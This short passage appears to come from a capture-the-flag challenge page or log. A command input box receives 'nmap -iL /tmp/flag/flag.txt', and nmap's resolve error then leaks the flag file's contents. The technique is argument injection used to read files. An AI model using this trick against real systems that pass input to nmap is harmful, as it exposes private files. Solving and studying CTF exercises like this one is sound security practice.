 Come On
System Command Advanced Play
command: nmap -iL /tmp/flag/flag.txt submit
nmap -iL /tmp/flag/flag.txt
Failed to resolve "flag{nice_Command}".
WARNING: No targets were specified, so 0 hosts scanned.